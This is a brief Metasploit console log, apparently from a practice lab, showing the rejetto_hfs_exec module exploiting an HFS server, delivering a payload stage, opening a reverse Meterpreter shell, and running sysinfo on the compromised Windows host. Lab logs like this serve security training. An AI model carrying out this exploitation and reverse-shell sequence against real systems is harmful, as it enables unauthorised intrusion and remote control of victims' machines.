 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.4.4:4444
[*] Using URL: http://0.0.0.0:8080/70fy5jpbBY
[*] Local IP: http://10.10.4.4:8080/70fy5jpbBY
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /70fy5jpbBY
[*] Sending stage (175174 bytes) to 10.4.17.35
[!] Tried to delete %TEMP%\DWAWT.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.4.4:4444 -> 10.4.17.35:49790) at 2024-02-16 06:03:44 +0530
[*] Server stopped.
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows